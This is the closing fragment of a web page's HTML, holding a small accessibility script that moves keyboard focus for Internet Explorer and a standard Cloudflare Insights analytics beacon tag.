	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>